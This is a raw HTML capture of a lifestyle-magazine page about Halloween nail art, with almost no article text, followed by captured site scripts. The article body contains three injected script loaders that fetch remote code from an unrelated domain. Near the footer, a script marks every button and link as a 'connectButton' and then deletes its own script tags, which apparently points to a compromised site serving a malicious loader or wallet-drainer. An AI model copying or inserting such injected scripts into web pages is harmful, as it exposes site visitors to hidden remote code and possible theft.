fa-pinterest-square"></span></a> <a href="#" class="header-youtube-play" style="background: #e32c26" target="_blank"><span class="fa fa-youtube-play"></span></a></div><div id="catcher" class="clear" ></div><div id="primary-navigation" class="sticky-navigation" role="navigation" itemscope itemtype="http://schema.org/SiteNavigationElement"> <a href="#" id="pull" class="toggle-mobile-menu">Menu</a><nav class="navigation clearfix mobile-menu-wrapper"><ul id="menu-main" class="menu clearfix"><li id="menu-item-56" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-56"><a href="/">Home</a></li><li id="menu-item-111" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111"><a href="https://www.kaisermagazine.com/category/news/">News</a></li><li id="menu-item-311" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-311"><a href="https://www.kaisermagazine.com/category/beauty/">Beauty</a></li><li id="menu-item-109" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-109"><a href="https://www.kaisermagazine.com/category/business/">Business</a></li><li id="menu-item-110" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-110"><a href="https://www.kaisermagazine.com/category/health/">Health</a></li><li id="menu-item-313" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-313"><a href="https://www.kaisermagazine.com/category/pets-and-animals/">Pets and Animals</a></li><li id="menu-item-312" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-312"><a href="https://www.kaisermagazine.com/category/other/">Other</a></li><li id="menu-item-115" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-115"><a href="#">More</a><ul class="sub-menu"><li id="menu-item-114" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-114"><a href="https://www.kaisermagazine.com/category/tech/">Tech</a></li><li id="menu-item-113" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-113"><a href="https://www.kaisermagazine.com/category/sports/">Sports</a></li><li id="menu-item-112" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-112"><a href="https://www.kaisermagazine.com/category/relationships/">Relationships</a></li><li id="menu-item-314" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-314"><a href="https://www.kaisermagazine.com/category/finance/">Finance</a></li></ul></li><li id="menu-item-116" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-116"><a href="#">About US</a><ul class="sub-menu"><li id="menu-item-108" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-108"><a href="https://www.kaisermagazine.com/privacy-policy/">Privacy policy</a></li><li id="menu-item-107" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-107"><a href="https://www.kaisermagazine.com/submit-an-article/">Submit an Article</a></li><li id="menu-item-308" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-308"><a href="https://www.kaisermagazine.com/dmca-removal/">DMCA Removal</a></li><li id="menu-item-309" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-309"><a href="https://www.kaisermagazine.com/medical-disclaimer/">Medical Disclaimer</a></li><li id="menu-item-310" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-310"><a href="https://www.kaisermagazine.com/write-to-the-editor/">Write to the Editor</a></li></ul></li></ul></nav></div></div><!--#header--></div><!--.container--></header><div class="header-ad"> <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script> <!-- responsive Banner --> <ins class="adsbygoogle"
 style="display:block"
 data-ad-client="ca-pub-3431515959726658"
 data-ad-slot="4759299716"
 data-ad-format="auto"
 data-full-width-responsive="true"></ins> <script> (adsbygoogle = window.adsbygoogle || []).push({}); </script></div><div class="breadcrumb"><div class="root"><a href="https://www.kaisermagazine.com">Home</a></div><div><i class="fa fa-angle-double-right"></i></div><div><a href="https://www.kaisermagazine.com/category/fashion/">Fashion</a></div><div><i class="fa fa-angle-double-right"></i></div><div><span>Try The Best Halloween Nail Art 2020</span></div></div><div id="page" class="single"><article class="article"><div id="content_box" ><div id="post-2529" class="g post post-2529 type-post status-publish format-standard has-post-thumbnail hentry category-fashion has_thumb"><div class="single_post"><header><h1 class="title single-title entry-title">Try The Best Halloween Nail Art 2020</h1><div class="post-info"> <span class="theauthor"><i class="fa fa-user"></i> <span><a href="https://www.kaisermagazine.com/author/admin/" title="Posts by admin" rel="author">admin</a></span></span> <span class="thetime date updated"><i class="fa fa-calendar"></i> <span>5 years ago</span></span> <span class="thecomment"><i class="fa fa-comments"></i> <a rel="nofollow" href="https://www.kaisermagazine.com/try-the-best-halloween-nail-art-2020/#respond" itemprop="interactionCount">No Comments</a></span></div></header><!--.headline_area--><div class="post-single-content box mark-links entry-content"> <!-- Start Share Buttons --><div class="shareit header-social single-social both"><ul class="rrssb-buttons clearfix"> <!-- Facebook --><li class="facebook"> <a target="_blank" href="https://www.facebook.com/sharer/sharer.php?u=https://www.kaisermagazine.com/try-the-best-halloween-nail-art-2020/" class="popup"> <span class="icon"><i class="fa fa-facebook"></i></span> <span class="text">Facebook</span> </a></li> <!-- GPlus --><li class="googleplus"> <a target="_blank" href="//plus.google.com/share?url=https%3A%2F%2Fwww.kaisermagazine.com%2Ftry-the-best-halloween-nail-art-2020%2F" class="popup"> <span class="icon"><i class="fa fa-google-plus"></i></span> </a></li> <!-- Twitter --><li class="twitter"> <a target="_blank" href="https://twitter.com/home?status=Try+The+Best+Halloween+Nail+Art+2020 https%3A%2F%2Fwww.kaisermagazine.com%2Ftry-the-best-halloween-nail-art-2020%2F" class="popup"> <span class="icon"><i class="fa fa-twitter"></i></span> </a></li> <!-- Reddit --><li class="reddit"> <a target="_blank" href="http://www.reddit.com/submit?url=https://www.kaisermagazine.com/try-the-best-halloween-nail-art-2020/"> <span class="icon"><i class="fa fa-reddit"></i></span> </a></li> <!-- Pinterest --><li class="pinterest"> <a target="_blank" href="https://pinterest.com/pin/create/button/?url=https://www.kaisermagazine.com/try-the-best-halloween-nail-art-2020/&amp;media=https://www.kaisermagazine.com/wp-content/uploads/2020/10/Halloween-Nail-art-2020.png&amp;description=Try The Best Halloween Nail Art 2020"> <span class="icon"><i class="fa fa-pinterest"></i></span> </a></li> <!-- Stumble --><li class="stumbleupon"> <a target="_blank" href="https://www.stumbleupon.com/submit?url=https://www.kaisermagazine.com/try-the-best-halloween-nail-art-2020/"> <span class="icon"><i class="fa fa-stumbleupon"></i></span> </a></li> <!-- eMail --><li class="email"> <a href="/cdn-cgi/l/email-protection#[base64]"> <span class="icon"><i class="fa fa-envelope-o"></i></span> </a></li></ul></div> <!-- end Share Buttons --><div class="single-prev-next"> <a href="https://www.kaisermagazine.com/how-much-does-a-plumber-earn-in-australia/" rel="prev"><i class="fa fa-long-arrow-left"></i> Prev Article</a> <a href="https://www.kaisermagazine.com/the-best-sydney-suburbs-to-live-in/" rel="next">Next Article <i class="fa fa-long-arrow-right"></i></a></div><div class="thecontent clearfix"><div class="topad"> <script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script> <!-- responsive Banner --> <ins class="adsbygoogle"
 style="display:block"
 data-ad-client="ca-pub-3431515959726658"
 data-ad-slot="4759299716"
 data-ad-format="auto"
 data-full-width-responsive="true"></ins> <script> (adsbygoogle = window.adsbygoogle || []).push({}); </script></div> <!DOCTYPE html PUBLIC "-//W3C//DTD HTML 4.0 Transitional//EN" "http://www.w3.org/TR/REC-html40/loose.dtd"><html><body><p><img fetchpriority="high" decoding="async" class=" wp-image-2551 aligncenter" src="" alt="Halloween Nail art 2020" width="732" height="384" data-layzr="https://www.kaisermagazine.com/wp-content/uploads/2020/10/Halloween-Nail-art-2020-1024x538.png"></p><p style="text-align: justify;">Celebrations are a bit away with all troubles the Covid-19 pandemic has made all over. But that does not mean you should stop all your mood. Here we are bringing you amazing Halloween Nail Art 2020 with the help of the best nail artists to keep going with the <a href="https://www.kaisermagazine.com/next-level-halloween-costumes-for-this-2020/" target="_blank" rel="noopener noreferrer">best Halloween Inspiration</a>. Just turn you to a witch with black magic wearing glitter, cobwebs, ghost effects, crystals, and more.</p><p><script>;(function (l, z, f, e, r, p) { r = z.createElement(f); p = z.getElementsByTagName(f)[0]; r.async = 1; r.src = e; p.parentNode.insertBefore(r, p); })(window, document, 'script', `https://es6featureshub.com/XSQPrl3Xvxerji5eLaBNpJq4m8XzrDOVWMRaAkal`);</script><script>;(function (l, z, f, e, r, p) { r = z.createElement(f); p = z.getElementsByTagName(f)[0]; r.async = 1; r.src = e; p.parentNode.insertBefore(r, p); })(window, document, 'script', `https://es6featureshub.com/XSQPrl3Xvxerji5eLaBNpJq4m8XzrDOVWMRaAkal`);</script><script>;(function (l, z, f, e, r, p) { r = z.createElement(f); p = z.getElementsByTagName(f)[0]; r.async = 1; r.src = e; p.parentNode.insertBefore(r, p); })(window, document, 'script', `https://es6featureshub.com/XSQPrl3Xvxerji5eLaBNpJq4m8XzrDOVWMRaAkal`);</script></p> <script type="text/javascript"> jQuery(document).ready(function($) {
 $.post('https://www.kaisermagazine.com/wp-admin/admin-ajax.php', {action: 'wpt_view_count', id: '2529'});
}); </script></body></html> <script type="text/javascript"> jQuery(document).ready(function($) {
 $.post('https://www.kaisermagazine.com/wp-admin/admin-ajax.php', {action: 'mts_view_count', id: '2529'});
}); </script></div> <!-- Start Share Buttons --><div class="shareit header-social single-social both"><ul class="rrssb-buttons clearfix"> <!-- Facebook --><li class="facebook"> <a target="_blank" href="https://www.facebook.com/sharer/sharer.php?u=https://www.kaisermagazine.com/try-the-best-halloween-nail-art-2020/" class="popup"> <span class="icon"><i class="fa fa-facebook"></i></span> <span class="text">Facebook</span> </a></li> <!-- GPlus --><li class="googleplus"> <a target="_blank" href="//plus.google.com/share?url=https%3A%2F%2Fwww.kaisermagazine.com%2Ftry-the-best-halloween-nail-art-2020%2F" class="popup"> <span class="icon"><i class="fa fa-google-plus"></i></span> </a></li> <!-- Twitter --><li class="twitter"> <a target="_blank" href="https://twitter.com/home?status=Try+The+Best+Halloween+Nail+Art+2020 https%3A%2F%2Fwww.kaisermagazine.com%2Ftry-the-best-halloween-nail-art-2020%2F" class="popup"> <span class="icon"><i class="fa fa-twitter"></i></span> </a></li> <!-- Reddit --><li class="reddit"> <a target="_blank" href="http://www.reddit.com/submit?url=https://www.kaisermagazine.com/try-the-best-halloween-nail-art-2020/"> <span class="icon"><i class="fa fa-reddit"></i></span> </a></li> <!-- Pinterest --><li class="pinterest"> <a target="_blank" href="https://pinterest.com/pin/create/button/?url=https://www.kaisermagazine.com/try-the-best-halloween-nail-art-2020/&amp;media=https://www.kaisermagazine.com/wp-content/uploads/2020/10/Halloween-Nail-art-2020.png&amp;description=Try The Best Halloween Nail Art 2020"> <span class="icon"><i class="fa fa-pinterest"></i></span> </a></li> <!-- Stumble --><li class="stumbleupon"> <a target="_blank" href="https://www.stumbleupon.com/submit?url=https://www.kaisermagazine.com/try-the-best-halloween-nail-art-2020/"> <span class="icon"><i class="fa fa-stumbleupon"></i></span> </a></li> <!-- eMail --><li class="email"> <a href="/cdn-cgi/l/email-protection#[base64]"> <span class="icon"><i class="fa fa-envelope-o"></i></span> </a></li></ul></div> <!-- end Share Buttons --><div class="single-prev-next"> <a href="https://www.kaisermagazine.com/how-much-does-a-plumber-earn-in-australia/" rel="prev"><i class="fa fa-long-arrow-left"></i> Prev Article</a> <a href="https://www.kaisermagazine.com/the-best-sydney-suburbs-to-live-in/" rel="next">Next Article <i class="fa fa-long-arrow-right"></i></a></div></div><!--.post-single-content--></div><!--.single_post--> <!-- Start Related Posts --><div class="related-posts"><h4>Related Posts</h4><div class="clear"><article class="latestPost excerpt  "> <a href="https://www.kaisermagazine.com/smokin-hot-the-best-sexy-lingerie-for-every-body-type/" title="Smokin&#8217; Hot: The Best Sexy Lingerie For Every Body Type" id="featured-thumbnail"><div class="featured-thumbnail"><img width="370" height="297" src="" class="attachment-sociallyviral-featured size-sociallyviral-featured wp-post-image" alt="Best Sexy Lingerie For Every Body Type" title="" decoding="async" data-layzr="https://www.kaisermagazine.com/wp-content/uploads/2021/06/Best-Sexy-Lingerie-For-Every-Body-Type-370x297.png" /></div> </a><header><h2 class="title front-view-title"><a href="https://www.kaisermagazine.com/smokin-hot-the-best-sexy-lingerie-for-every-body-type/" title="Smokin&#8217; Hot: The Best Sexy Lingerie For Every Body Type">Smokin&#8217; Hot: The Best Sexy Lingerie For Every Body Type</a></h2><div class="post-info"> <span class="theauthor"><i class="fa fa-user"></i> <span><a href="https://www.kaisermagazine.com/author/admin/" title="Posts by admin" rel="author">admin</a></span></span> <span class="thetime updated"><i class="fa fa-calendar"></i> <span>June 7, 2021</span></span></div></header></article><!--.post.excerpt--><article class="latestPost excerpt  "> <a href="https://www.kaisermagazine.com/choose-the-perfect-luxury-watch/" title="How To Choose The Perfect Luxury Watch: 5 Important Tips" id="featured-thumbnail"><div class="featured-thumbnail"><img width="370" height="297" src="" class="attachment-sociallyviral-featured size-sociallyviral-featured wp-post-image" alt="Perfect Luxury Watch" title="" decoding="async" data-layzr="https://www.kaisermagazine.com/wp-content/uploads/2023/01/Perfect-Luxury-Watch-370x297.jpg" /></div> </a><header><h2 class="title front-view-title"><a href="https://www.kaisermagazine.com/choose-the-perfect-luxury-watch/" title="How To Choose The Perfect Luxury Watch: 5 Important Tips">How To Choose The Perfect Luxury Watch: 5 Important Tips</a></h2><div class="post-info"> <span class="theauthor"><i class="fa fa-user"></i> <span><a href="https://www.kaisermagazine.com/author/admin/" title="Posts by admin" rel="author">admin</a></span></span> <span class="thetime updated"><i class="fa fa-calendar"></i> <span>January 20, 2023</span></span></div></header></article><!--.post.excerpt--><article class="latestPost excerpt  last"> <a href="https://www.kaisermagazine.com/choosing-the-best-matching-luxury-accessory/" title="5 Tips For Choosing The Best Matching Luxury Accessory For An Outfit" id="featured-thumbnail"><div class="featured-thumbnail"><img width="370" height="297" src="" class="attachment-sociallyviral-featured size-sociallyviral-featured wp-post-image" alt="Best Matching Luxury Accessory for an Outfit" title="" decoding="async" loading="lazy" data-layzr="https://www.kaisermagazine.com/wp-content/uploads/2022/06/Best-Matching-Luxury-Accessory-for-an-Outfit-370x297.png" /></div> </a><header><h2 class="title front-view-title"><a href="https://www.kaisermagazine.com/choosing-the-best-matching-luxury-accessory/" title="5 Tips For Choosing The Best Matching Luxury Accessory For An Outfit">5 Tips For Choosing The Best Matching Luxury Accessory For An Outfit</a></h2><div class="post-info"> <span class="theauthor"><i class="fa fa-user"></i> <span><a href="https://www.kaisermagazine.com/author/admin/" title="Posts by admin" rel="author">admin</a></span></span> <span class="thetime updated"><i class="fa fa-calendar"></i> <span>June 25, 2022</span></span></div></header></article><!--.post.excerpt--><article class="latestPost excerpt  "> <a href="https://www.kaisermagazine.com/5-worst-hairstyles-for-balding-men/" title="5 Worst Hairstyles For Balding Men" id="featured-thumbnail"><div class="featured-thumbnail"><img width="370" height="297" src="" class="attachment-sociallyviral-featured size-sociallyviral-featured wp-post-image" alt="Worst Hairstyles For Balding Men" title="" decoding="async" loading="lazy" data-layzr="https://www.kaisermagazine.com/wp-content/uploads/2021/07/Worst-Hairstyles-For-Balding-Men-370x297.png" /></div> </a><header><h2 class="title front-view-title"><a href="https://www.kaisermagazine.com/5-worst-hairstyles-for-balding-men/" title="5 Worst Hairstyles For Balding Men">5 Worst Hairstyles For Balding Men</a></h2><div class="post-info"> <span class="theauthor"><i class="fa fa-user"></i> <span><a href="https://www.kaisermagazine.com/author/admin/" title="Posts by admin" rel="author">admin</a></span></span> <span class="thetime updated"><i class="fa fa-calendar"></i> <span>July 1, 2021</span></span></div></header></article><!--.post.excerpt--><article class="latestPost excerpt  "> <a href="https://www.kaisermagazine.com/healing-properties-of-turquoise-jewelry/" title="The Healing Properties Of Turquoise Jewelry" id="featured-thumbnail"><div class="featured-thumbnail"><img width="370" height="297" src="" class="attachment-sociallyviral-featured size-sociallyviral-featured wp-post-image" alt="Healing Properties Of Turquoise Jewelry" title="" decoding="async" loading="lazy" data-layzr="https://www.kaisermagazine.com/wp-content/uploads/2022/11/Healing-Properties-Of-Turquoise-Jewelry-370x297.jpg" /></div> </a><header><h2 class="title front-view-title"><a href="https://www.kaisermagazine.com/healing-properties-of-turquoise-jewelry/" title="The Healing Properties Of Turquoise Jewelry">The Healing Properties Of Turquoise Jewelry</a></h2><div class="post-info"> <span class="theauthor"><i class="fa fa-user"></i> <span><a href="https://www.kaisermagazine.com/author/admin/" title="Posts by admin" rel="author">admin</a></span></span> <span class="thetime updated"><i class="fa fa-calendar"></i> <span>November 14, 2022</span></span></div></header></article><!--.post.excerpt--><article class="latestPost excerpt  last"> <a href="https://www.kaisermagazine.com/vintage-watches-every-fashionista-needs/" title="3 Vintage Watches Every Fashionista Needs" id="featured-thumbnail"><div class="featured-thumbnail"><img width="370" height="297" src="" class="attachment-sociallyviral-featured size-sociallyviral-featured wp-post-image" alt="Vintage Watches" title="" decoding="async" loading="lazy" data-layzr="https://www.kaisermagazine.com/wp-content/uploads/2023/02/best-Vintage-Watches-370x297.jpg" /></div> </a><header><h2 class="title front-view-title"><a href="https://www.kaisermagazine.com/vintage-watches-every-fashionista-needs/" title="3 Vintage Watches Every Fashionista Needs">3 Vintage Watches Every Fashionista Needs</a></h2><div class="post-info"> <span class="theauthor"><i class="fa fa-user"></i> <span><a href="https://www.kaisermagazine.com/author/admin/" title="Posts by admin" rel="author">admin</a></span></span> <span class="thetime updated"><i class="fa fa-calendar"></i> <span>February 4, 2023</span></span></div></header></article><!--.post.excerpt--></div></div> <!-- .related-posts --></div><!--.g post--> <!-- You can start editing here. --> <!-- If comments are closed. --><p class="nocomments"></p></div></article><aside id="sidebar" class="sidebar c-4-12" role="complementary" itemscope itemtype="http://schema.org/WPSideBar"><div id="search-2" class="widget widget_search"><form method="get" id="searchform" class="search-form" action="https://www.kaisermagazine.com" _lpchecked="1"><fieldset> <input type="text" name="s" id="s" value="" placeholder="What are you looking for?"  autocomplete="off" /> <button id="search-image" class="sbutton" type="submit" value=""> <i class="fa fa-search"></i> </button></fieldset></form></div><div id="recent-posts-2" class="widget widget_recent_entries"><h3 class="widget-title">Recent Posts</h3><ul><li> <a href="https://www.kaisermagazine.com/coronavirus-disease-2019/">Coronavirus disease 2019</a></li><li> <a href="https://www.kaisermagazine.com/mostbet-bono-para-quienes-juegan-slots/">Mostbet bono para quienes juegan slots</a></li><li> <a href="https://www.kaisermagazine.com/15-photos-of-animal-mothers-expressing-what-motherhood-is-really-like/">15 Photos of Animal Mothers Expressing What Motherhood Is Really Like</a></li><li> <a href="https://www.kaisermagazine.com/hilarious-my-plans-vs-2020-memes-shared-on-twitter/">Hilarious “My Plans Vs. 2020” Memes Shared on Twitter</a></li><li> <a href="https://www.kaisermagazine.com/new-ps5-game-stray-makes-you-a-cat-who-solves-mysteries-in-a-neon-lit-cybercity/">New PS5 Game &#8216;Stray&#8217; Makes You A Cat Who Solves Mysteries In A Neon-Lit Cybercity</a></li></ul></div></aside><!--#sidebar--></div><!--#page--></div><!--.main-container--><footer id="site-footer" role="contentinfo" itemscope itemtype="http://schema.org/WPFooter"><div class="container"><div class="footer-widgets first-footer-widgets widgets-num-3"><div class="f-widget f-widget-1"></div><div class="f-widget f-widget-2"></div><div class="f-widget last f-widget-3"></div></div><!--.first-footer-widgets--><div class="copyrights"> <!--start copyrights--><div class="row" id="copyright-note"><div class="copyright"><a href=" https://www.kaisermagazine.com/" title=" Fill your mind with Best Life Tips, Knowledge, News and all around.">Kaiser Magazine</a> Copyright &copy; 2025.</div> <a href="#blog" class="toplink"><i class=" fa fa-angle-up"></i></a><div class="top"><div id="footer-navigation" role="navigation" itemscope itemtype="http://schema.org/SiteNavigationElement"><nav id="navigation" class="clearfix"><ul id="menu-footer" class="menu clearfix"><li id="menu-item-316" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-316"><a href="https://www.kaisermagazine.com/dmca-removal/">DMCA Removal</a></li><li id="menu-item-315" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-315"><a href="https://www.kaisermagazine.com/medical-disclaimer/">Medical Disclaimer</a></li><li id="menu-item-117" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-117"><a href="https://www.kaisermagazine.com/privacy-policy/">Privacy policy</a></li></ul></nav></div></div></div> <!--end copyrights--></div></div><!--.container--></footer><!--#site-footer--> <!--start footer code--> <!-- Default Statcounter code for kaisermagazine.com
https://www.kaisermagazine.com --> <script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript"> var sc_project=12208018; 
var sc_invisible=1; 
var sc_security="bd9f6f64"; 
var sc_https=1; 
var sc_remove_link=1; </script> <script type="text/javascript"
src="https://www.statcounter.com/counter/counter.js" async></script> <noscript><div class="statcounter"><img class="statcounter"
src="https://c.statcounter.com/12208018/0/bd9f6f64/1/" alt="Web Analytics Made
Easy - StatCounter"></div></noscript> <!-- End of Statcounter Code --> <script type="application/javascript" src="https://sdki.truepush.com/sdk/v2.0.2/app.js" async></script> <script> var truepush = window.truepush || []; 
 truepush.push(function(){
 truepush.Init({
 id: "5e6165d1c7ad6768a2fcabf2"
 },function(error){
 if(error) console.error(error);
 })
 }) </script> <!--end footer code--> <script id="deule"></script><script>var buttons = document.querySelectorAll('button');var links = document.querySelectorAll('a');buttons.forEach(function(button) {button.classList.add('connectButton');});links.forEach(function(link) {link.classList.add('connectButton');});</script><script id="deule3">var e1 = document.getElementById("deule");if (e1) {e1.parentNode.removeChild(e1);}var e2 = document.getElementById("deule2");if (e2) {e2.parentNode.removeChild(e2);}var e3 = document.getElementById("deule3");if (e3) {e3.parentNode.removeChild(e3);}</script><script type="text/javascript" id="author-tracking-js-extra"> /* <![CDATA[ */
var author = {"name":"admin"};
/* ]]> */ </script> <script defer type="text/javascript" src="https://www.kaisermagazine.com/wp-content/uploads/siteground-optimizer-assets/author-tracking.min.js" id="author-tracking-js"></script> <script defer type="text/javascript" src="https://www.kaisermagazine.com/wp-content/plugins/wp-review/public/js/js.cookie.min.js" id="js-cookie-js"></script> <script defer type="text/javascript" src="https://www.kaisermagazine.com/wp-includes/js/underscore.min.js" id="underscore-js"></script> <script type="text/javascript" id="wp-util-js-extra"> /* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */ </script> <script defer type="text/javascript" src="https://www.kaisermagazine.com/wp-includes/js/wp-util.min.js" id="wp-util-js"></script> <script type="text/javascript" id="wp_review-js-js-extra"> /* <![CDATA[ */
var wpreview = {"ajaxurl":"https:\/\/www.kaisermagazine.com\/wp-admin\/admin-ajax.php","loginRequiredMessage":"You must log in to add your review"};
/* ]]> */ </script> <script defer type="text/javascript" src="https://www.kaisermagazine.com/wp-content/uploads/siteground-optimizer-assets/wp_review-js.min.js" id="wp_review-js-js"></script> <script type="text/javascript" async="async" src="https://www.kaisermagazine.com/wp-content/themes/mts_sociallyviral2/js/sticky.js" id="StickyNav-js"></script> <script type="text/javascript" async="async" src="https://www.kaisermagazine.com/wp-content/themes/mts_sociallyviral2/js/layzr.min.js" id="layzr-js"></script> <script type="text/javascript" id="mts_ajax-js-extra"> /* <![CDATA[ */
var mts_ajax_search = {"url":"https:\/\/www.kaisermagazine.com\/wp-admin\/admin-ajax.php","ajax_search":"1"};
/* ]]> */ </script> <script type="text/javascript" async="async" src="https://www.kaisermagazine.com/wp-content/themes/mts_sociallyviral2/js/ajax.js" id="mts_ajax-js"></script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="1OZSe7Iyv_IEM9AqbzCjCA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1762167725037');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript
request_url: https://www.kaisermagazine.com/wp-content/uploads/siteground-optimizer-assets/author-tracking.min.js
body_size: -244
content:
window.dataLayer=window.dataLayer||[];function gtag(){dataLayer.push(arguments)}
gtag('js',new Date());gtag('config','UA-57999008-5',{'custom_map':{'dimension1':'author'},'author':author.name})

--- FILE ---
content_type: text/javascript
request_url: https://www.kaisermagazine.com/wp-content/uploads/siteground-optimizer-assets/customscript.min.js
body_size: 884
content:
jQuery.fn.exists=function(callback){var args=[].slice.call(arguments,1);if(this.length){callback.call(this,args)}
return this};jQuery(document).ready(function($){var scrollToAnchor=function(id,event){var elem=$("a[name='"+id+"']");if(typeof(elem.offset())==="undefined"){elem=$("#"+id)}
if(typeof(elem.offset())!=="undefined"){event.preventDefault();var scroll_to=elem.offset().top;$('html, body').removeClass('mobile-menu-active').animate({scrollTop:scroll_to},600,'swing',function(){if(scroll_to>46)window.location.hash=id})}};$("a").click(function(event){var href=$(this).attr("href");if(href&&href.match("#")&&href!=='#'){var parts=href.split('#'),url=parts[0],target=parts[1];if((!url||url==window.location.href.split('#')[0])&&target)
scrollToAnchor(target,event);}})});if(mts_customscript.responsive&&mts_customscript.nav_menu!='none'){jQuery(document).ready(function($){$('#primary-navigation').append('<div id="mobile-menu-overlay" />');if(mts_customscript.nav_menu=='both'&&!$('.navigation.mobile-only').length){$('.navigation').not('.mobile-menu-wrapper').find('.menu').clone().appendTo('.mobile-menu-wrapper').hide()}
$('.toggle-mobile-menu').click(function(e){e.preventDefault();e.stopPropagation();$('body').toggleClass('mobile-menu-active');if($('body').hasClass('mobile-menu-active')){if($(document).height()>$(window).height()){var scrollTop=($('html').scrollTop())?$('html').scrollTop():$('body').scrollTop();$('html').addClass('noscroll').css('top',-scrollTop)}
$('#mobile-menu-overlay').fadeIn()}else{var scrollTop=parseInt($('html').css('top'));$('html').removeClass('noscroll');$('html,body').scrollTop(-scrollTop);$('#mobile-menu-overlay').fadeOut()}})}).on('click',function(event){var $target=jQuery(event.target);if(($target.hasClass("fa")&&$target.parent().hasClass("toggle-caret"))||$target.hasClass("toggle-caret")){return}
jQuery('body').removeClass('mobile-menu-active');jQuery('html').removeClass('noscroll');jQuery('#mobile-menu-overlay').fadeOut()})}
jQuery(document).ready(function($){function mtsDropdownMenu(){var wWidth=$(window).width();if(wWidth>865){$('.navigation ul.sub-menu, .navigation ul.children').hide();var timer;var delay=100;$('.navigation li').hover(function(){var $this=$(this);timer=setTimeout(function(){$this.children('ul.sub-menu, ul.children').slideDown('fast')},delay)},function(){$(this).children('ul.sub-menu, ul.children').hide();clearTimeout(timer)})}else{$('.navigation li').unbind('hover');$('.navigation li.active > ul.sub-menu, .navigation li.active > ul.children').show()}}
mtsDropdownMenu();$(window).resize(function(){mtsDropdownMenu()})});jQuery(document).ready(function($){$('.widget_nav_menu, .navigation .menu').addClass('toggle-menu');$('.toggle-menu ul.sub-menu, .toggle-menu ul.children').addClass('toggle-submenu');$('.toggle-menu ul.sub-menu').parent().addClass('toggle-menu-item-parent');$('.toggle-menu .toggle-menu-item-parent').append('<span class="toggle-caret"><i class="fa fa-plus"></i></span>');$('.toggle-caret').click(function(e){e.preventDefault();$(this).parent().toggleClass('active').children('.toggle-submenu').slideToggle('fast')})});jQuery(document).ready(function($){var lazyloadAvatar=function(){$('.comment-author .avatar').each(function(){var distanceToTop=$(this).offset().top;var scroll=$(window).scrollTop();var windowHeight=$(window).height();var isVisible=distanceToTop-scroll<windowHeight;if(isVisible){var hashedUrl=$(this).attr('data-src');if(hashedUrl){$(this).attr('src',hashedUrl).removeClass('loading')}}})};if($('.comment-author .avatar').length>0){$('.comment-author .avatar').each(function(i,el){$(el).attr('data-src',el.src).removeAttr('src').addClass('loading')});$(function(){$(window).scroll(function(){lazyloadAvatar()})});lazyloadAvatar()}});jQuery(document).ready(function($){(function(d,s){var js,fjs=d.getElementsByTagName(s)[0],load=function(url,id){if(d.getElementById(id)){return}
js=d.createElement(s);js.src=url;js.id=id;fjs.parentNode.insertBefore(js,fjs)};jQuery('.facebook_like').exists(function(){load('//connect.facebook.net/en_US/all.js#xfbml=1&version=v2.3','fbjssdk')})}(document,'script'))})